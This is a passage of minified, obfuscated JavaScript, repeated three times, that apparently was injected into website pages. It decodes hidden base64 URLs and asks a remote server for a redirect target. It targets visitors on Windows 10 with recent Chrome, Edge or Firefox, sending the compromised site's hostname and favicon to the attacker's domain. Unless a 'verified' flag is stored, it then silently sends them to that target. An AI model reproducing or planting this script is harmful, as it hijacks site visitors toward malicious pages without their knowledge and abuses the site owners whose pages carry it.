e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();